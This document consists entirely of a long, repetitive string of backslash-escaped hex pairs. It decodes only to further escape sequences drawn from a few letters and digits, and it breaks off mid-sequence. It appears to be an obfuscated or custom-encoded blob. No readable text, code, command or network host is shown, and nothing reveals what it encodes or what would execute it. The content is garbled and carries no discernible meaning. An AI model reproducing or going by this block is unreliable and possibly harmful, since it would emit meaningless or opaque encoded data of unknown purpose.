\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x68\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x68\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C